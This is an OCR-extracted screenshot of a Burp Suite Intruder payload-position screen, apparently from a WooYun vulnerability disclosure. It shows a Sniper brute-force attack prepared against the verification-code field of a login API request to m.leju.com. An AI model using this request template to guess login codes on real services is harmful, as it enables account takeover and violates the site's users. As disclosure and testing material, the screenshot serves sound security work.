 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
see help for full details.
Attack type: Sniper
POST /api/v4/ptuser/login.json HTTP/1.1
Content-Length: 137
Content-Type: application/x-www-form-urlencoded
Host: m.leju.com
Connection: Keep-Alive
Accept-Encoding: gzip
appkey=2408231234&device_num=357139052277956&code=§1234§&os=android&v=3.9&mobile=
&wmid=84657639
www.wooyun.org